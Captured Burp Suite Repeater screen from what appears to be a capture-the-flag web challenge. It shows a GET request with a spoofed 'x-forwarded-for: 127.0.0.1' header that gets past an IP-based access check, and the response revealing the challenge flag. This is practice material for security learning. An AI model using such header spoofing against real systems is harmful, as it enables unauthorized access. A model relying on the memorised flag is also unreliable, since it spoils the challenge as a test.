 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://web.jarvisoj.com:32774 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: web.jarvisoj.com:32774
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0)
Gecko/20100101 Firefox/61.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
x-forwarded-for: 127.0.0.1
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 239
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title>Web 150</title>
<style type="text/css">
body {
background:gray;
text-align:center;
}
</style>
</head>
<body>
<h3>Yeah!! Here's your
flag:PCTF{X_F0rw4rd_F0R_is_not_s3cuRe}</h3>
</body>
</html>
? < + > Type a search term 0 matches
Done 489 bytes | 18 millis